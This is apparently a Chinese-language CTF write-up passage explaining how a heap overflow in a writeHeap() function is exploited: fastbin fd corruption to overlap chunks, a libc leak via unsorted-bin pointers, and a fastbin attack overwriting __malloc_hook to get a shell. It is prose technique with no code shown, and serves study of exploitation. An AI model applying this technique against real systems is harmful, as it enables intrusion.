
我们可以发现在writeHeap()函数中并没有对我们输入的长度进行检查,存在堆溢出

故我们考虑先创建几个小堆块,再创建一个大堆块,free掉两个小堆块进入到fastbin,用堆溢出改写fastbin第一个块的fd指针为我们所申请的大堆块的地址,需要注意的是fastbin会对chunk的size进行检查,故我们还需要先通过堆溢出改写大堆块的size,之后将大堆块分配回来后我们就有两个指针指向同一个堆块

利用堆溢出将大堆块的size重新改大再free以送入unsorted bin,此时大堆块的fd与bk指针指向main_arena+0x58的位置,利用另外一个指向该大堆块的指针输出fd的内容即可得到main_arena+0x58的地址,就可以算出libc的基址

接下来便是fastbin attack:将某个堆块送入fastbin后改写其fd指针为__malloc_hook的地址(__malloc_hook位于main_arena上方0x10字节处),再将该堆块分配回来,此时fastbin中该链表上就会存在一个我们所伪造的位于__malloc_hook上的堆块,申请这个堆块后我们便可以改写malloc_hook上的内容为后门函数地址,最后随便分配一个堆块便可getshell
